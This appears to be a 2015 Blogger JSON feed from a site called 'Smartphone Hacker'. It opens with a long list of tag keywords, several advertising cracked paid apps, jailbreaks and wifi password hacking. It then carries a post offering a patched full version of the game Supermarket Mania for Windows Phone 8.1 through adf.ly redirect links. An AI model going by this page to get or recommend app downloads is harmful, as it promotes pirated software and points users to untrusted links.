phone"},{"term":"into the dead windows phone xap"},{"term":"lg windows phone usb drive"},{"term":"lock screen changer for windows phone"},{"term":"lock screen changer for windows phone 2014"},{"term":"lock screen changer windows phone 8"},{"term":"lock screen customization windows phone 8.1"},{"term":"loco music player windows"},{"term":"loco music player windows phone"},{"term":"loco music player windows phone xap"},{"term":"loco music player windows phone xap free download"},{"term":"lost echo for windows phone"},{"term":"lumia camera 5"},{"term":"lumia camera 5.0"},{"term":"maaloo Outdoor"},{"term":"maaloo Outdoor for Windows Phone Xap"},{"term":"maaloo Outdoor v2.3.0.0"},{"term":"maaloo outdoor for windows phone apps"},{"term":"marvel run jump smash for windows phone"},{"term":"marvel run jump smash windows phone 8"},{"term":"mass effect infiltrator for windows phone"},{"term":"mass effect infiltrator windows phone 7"},{"term":"meme lens pro for windows phone apps"},{"term":"mkv player for windows phone lumia 520"},{"term":"mkv player windows phone 8"},{"term":"mkv viewer windows phone"},{"term":"mkv viewer windows phone xap"},{"term":"mkv viewer windows phone xap free"},{"term":"mkv viewer windows phone xap free download"},{"term":"modern combat 5 para windows phone 8"},{"term":"modern combat 5 windows phone 8"},{"term":"modern combat 5 windows phone 8 jailbreak"},{"term":"modern combat 5 windows phone 8.1"},{"term":"nares v1.0.0.0 (Full)"},{"term":"nova 3 for windows phone"},{"term":"nova 3 for windows phone 8"},{"term":"nova 3 for windows phone 8 free"},{"term":"nova 3 for windows phone 8 free download"},{"term":"nova 3 windows phone store"},{"term":"opendns"},{"term":"opendns server"},{"term":"order and chaos duels windows phone"},{"term":"order and chaos for windows phone"},{"term":"order and chaos windows phone 7"},{"term":"order and chaos windows phone review"},{"term":"paid apps for free"},{"term":"password"},{"term":"pc remote windows phone 7 bluetooth"},{"term":"pc remote windows phone app"},{"term":"pc remote windows phone bluetooth"},{"term":"pes 2012 for windows phone 8"},{"term":"pes 2012 for windows phone 8 free download"},{"term":"pes 2012 for windows phone download"},{"term":"pes 2012 para windows phone download"},{"term":"pes 2012 windows phone crack"},{"term":"phone insider"},{"term":"project my screen app for windows phone"},{"term":"project my screen app for windows phone 8.1"},{"term":"project my screen app for windows phone apps"},{"term":"quickplay pro"},{"term":"quickplay pro windows phone"},{"term":"quickplay pro windows phone apps"},{"term":"rayman fiesta run para windows phone"},{"term":"rayman fiesta run windows phone"},{"term":"rayman fiesta run windows phone 8"},{"term":"rayman fiesta run xap"},{"term":"rayman jungle run 1.1.0.0 xap"},{"term":"rayman jungle run xap"},{"term":"rayman jungle run xap free download"},{"term":"review"},{"term":"room escape games for windows phone"},{"term":"rooms escape for windows phone 2014"},{"term":"royal revolt 2 for windows phone"},{"term":"royal revolt 2 for windows phoneroyal revolt 2 windows phone 8"},{"term":"royal revolt 2 para windows phone"},{"term":"royal revolt 2 per windows phone"},{"term":"royal revolt 2 windows phone 8"},{"term":"run jump and smash for windows phone 2014"},{"term":"run jump smash windows phone"},{"term":"running mate cracked xap"},{"term":"running mate for windows phone"},{"term":"running mate for windows phone 2014"},{"term":"running mate for windows phone apps"},{"term":"running mate for windows phone cracked xap"},{"term":"san andreas for Windows Phone Xap"},{"term":"sdk for windows phone 8.1"},{"term":"sdk windows phone 8.1 download"},{"term":"sdk windows phone 8.1 iso"},{"term":"slow"},{"term":"spider man 2 windows phone"},{"term":"spiderman 2 for windows phone 2014"},{"term":"splinter cell conviction for windows phone"},{"term":"splinter cell conviction for windows phone 8"},{"term":"splinter cell conviction windows phone cracked"},{"term":"start design for windows phone 2014"},{"term":"subway surfers for windows phone 8.1"},{"term":"subway surfers for windows phone 8.1 512mb ram"},{"term":"subway surfers for windows phone free download"},{"term":"subway surfers for windows phone lumia 510"},{"term":"supermarket mania"},{"term":"supermarket mania 2"},{"term":"supermarket mania 3"},{"term":"supermarket mania windows phone"},{"term":"supermarket mania xap"},{"term":"supermarket mania xap free download"},{"term":"survivalcraft for windows phone free"},{"term":"survivalcraft windows phone cracked"},{"term":"temple run 2 for windows phone"},{"term":"temple run 2 for windows phone 8 512mb ram"},{"term":"temple run 2 for windows phone 8 download"},{"term":"temple run 2 for windows phone lumia 520"},{"term":"temple run for windows phone 7.8"},{"term":"temple run for windows phone 8"},{"term":"temple run for windows phone 8.1"},{"term":"temple run for windows phone free download"},{"term":"temple run for windows phone lumia 610"},{"term":"tile editor 8.1"},{"term":"tile editor 8.1 for windows phone 8.1"},{"term":"tile editor 8.1 unlock code"},{"term":"tile editor 8.1 xap"},{"term":"traffic racer for windows phone 8"},{"term":"traffic racer for windows phone free"},{"term":"traffic racer for windows phone free download"},{"term":"traffic racer para windows phone"},{"term":"trick to remove 10 xap limit jailbreak windows phone apps"},{"term":"trick to remove 10 xap limit jailbreak windows phone number"},{"term":"trick to remove 10 xap limit jailbreak windows phone youtube"},{"term":"tvshow plus for windows phone apps"},{"term":"tweetium  paid app for free"},{"term":"tweetium for windows phone"},{"term":"tweetium for windows phone 8.1"},{"term":"tweetium windows phone xap"},{"term":"tweetium xap"},{"term":"tweetium xap for free"},{"term":"ui design for windows phone 8"},{"term":"update"},{"term":"upported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"verkill 3"},{"term":"verkill 3 Windows Phone Xap"},{"term":"verkill 3 free download"},{"term":"verkill 3 free download for windows phone"},{"term":"verkill 3 v1.0.0.0   Windows Phone Xap"},{"term":"wifi"},{"term":"wifi hacking"},{"term":"wifi password hack"},{"term":"wifi password hack cmd"},{"term":"wifi password hack for pc"},{"term":"wifi password hack without any software"},{"term":"window phone"},{"term":"window phone 10 news"},{"term":"window phone apps for free"},{"term":"windows  phone apps for free"},{"term":"windows  phone update"},{"term":"windows phone 10 Update"},{"term":"windows phone 10 developer preview"},{"term":"windows phone 10 news"},{"term":"windows phone 10 review"},{"term":"windows phone 10 technical preview supported phones list"},{"term":"windows phone 8"},{"term":"windows phone 8 paid apps for free"},{"term":"windows phone 8 paid games free download"},{"term":"windows phone 8 tricks"},{"term":"windows phone 8 tricks and hacks"},{"term":"windows phone 8.1 games"},{"term":"windows phone 8.1 sdk build"},{"term":"windows phone 8.1 tricks"},{"term":"windows phone apps"},{"term":"windows phone apps free download"},{"term":"windows phone developer unlock"},{"term":"windows phone game cheat"},{"term":"windows phone insider"},{"term":"windows phone insider app"},{"term":"windows phone insider app download"},{"term":"windows phone insider xap"},{"term":"windows phone jailbreak"},{"term":"windows phone paid apps for free"},{"term":"windows phone paid apps for free download"},{"term":"windows phone paid apps free download"},{"term":"windows phone paid games free download"},{"term":"windows phone power tool free download"},{"term":"windows phone power tools"},{"term":"windows phone power tools 2.83"},{"term":"windows phone power tools download"},{"term":"windows phone power tools for windows 8"},{"term":"windows phone rayman fiesta run für windows phone"},{"term":"windows phone recovery tool"},{"term":"windows phone sdk for windows 8.1 32 bit"},{"term":"windows phone tricks"},{"term":"windows phone tricks and tips"},{"term":"windows phone tricks hacks"},{"term":"windows phone usb driver download"},{"term":"windows phone usb driver windows 8"},{"term":"windows phone usb drivers"},{"term":"windows phone usb drivers 1.4.6.0"},{"term":"windows phone usb drivers zip"},{"term":"windows phone xap free download"},{"term":"wolframalpha windows phone xap apps"},{"term":"wolframalpha windows phone xap cracked"},{"term":"wolframalpha windows phone xap deployer"},{"term":"wolframalpha windows phone xap download"},{"term":"wolframalpha windows phone xap lumia"},{"term":"xap deployer"},{"term":"xap deployer 2.0"},{"term":"xap deployer download"},{"term":"xap deployer for wp8.1"},{"term":"xap deployer tool"},{"term":"xap deployer tool download"},{"term":"xap deployer windows phone 8"},{"term":"xap deployer windows phone 8.1"}],"title":{"type":"text","$t":"Smartphone Hacker"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/-\/supermarket+mania+2?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/search\/label\/supermarket%20mania%202"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-2009433230603095674"},"published":{"$t":"2015-01-25T01:09:00.002-08:00"},"updated":{"$t":"2015-01-25T10:30:28.049-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania xap"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania xap free download"}],"title":{"type":"text","$t":"[WindowsPhone8.1] Supermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E[WindowsPhone8.1] Supermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs\/s1600\/supmar.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs\/s1600\/supmar.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ESupermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EPatched Appx for windows phone 8.1\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSupermarket Mania® is highly addictive casual time management game with millions of players on PC and other platforms.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nRunning a grocery store can be a lot of fun! Help Nikki keep five stores stocked to the rafters with the provisions customers want, and show your adversary what a little hometown pluck can do!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cy9P6hBHCRnc6T5DfF8xOah2DYNV-4_jhOteoUYryT1Q_d4fi018Y1og0R1K30P3dqEd7OF8Ze0vsiwy-HoTQ7un-8gcuaX29Bl9aG7JkBnaZdFzuPy9JROWBSpYpvVwkU9BqySxE9s\/s1600\/supmar1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cy9P6hBHCRnc6T5DfF8xOah2DYNV-4_jhOteoUYryT1Q_d4fi018Y1og0R1K30P3dqEd7OF8Ze0vsiwy-HoTQ7un-8gcuaX29Bl9aG7JkBnaZdFzuPy9JROWBSpYpvVwkU9BqySxE9s\/s1600\/supmar1.jpg\" height=\"406\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThe game features:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● 50 Levels in Story Mode\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Endless Shift Mode with Global Leader Board and extra bonuses\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Five Shops\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Seven types of customers\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Over a dozen products to sell\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Over 20 accessories and upgrades for your shop\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Hours of fun!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Ca href=\"https:\/\/adf.ly\/wdqx0\" target=\"_blank\"\u003EWindows Phone Store\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Appx : \u003Cspan style=\"color: #cc0000;\"\u003E\u003Ca href=\"https:\/\/adf.ly\/wdDH7\" target=\"_blank\"\u003ESupermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkibZ\" target=\"_blank\"\u003ETrick To Remove 10 Xap Limit And Install Unlimited Apps\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nInstall Now The\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003EWindows Phone Power Tools\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003EOr\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003EXAP Deployer 2.0\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nNote- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps \u0026amp; Games XAP's,You \u0026nbsp;Should use\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003E\u003Cb\u003EXAP Deployer 2.0\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;or\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003E\u003Cb\u003EWindows Phone Power Tool.\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThank You.\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"up\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/2009433230603095674\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/windowsphone81-supermarket-mania-full.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/2009433230603095674"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/2009433230603095674"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/windowsphone81-supermarket-mania-full.html","title":"[WindowsPhone8.1] Supermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs\/s72-c\/supmar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});